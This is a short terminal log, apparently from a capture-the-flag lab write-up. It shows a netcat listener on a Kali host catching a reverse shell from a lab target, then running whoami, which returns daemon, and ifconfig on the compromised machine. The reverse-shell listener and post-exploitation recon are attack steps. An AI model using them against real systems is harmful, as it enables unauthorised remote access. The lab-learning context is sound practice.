 kali@kali:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.41] from (UNKNOWN) [10.10.10.3] 33955
whoami
daemon
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:b0:18
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:b018/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:b018/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:236557 errors:14 dropped:17 overruns:0 frame:0
          TX packets:7024 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:15317628 (14.6 MB)  TX bytes:902837 (881.6 KB)
          Interrupt:19 Base address:0×2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2003 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2003 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:976005 (953.1 KB)  TX bytes:976005 (953.1 KB)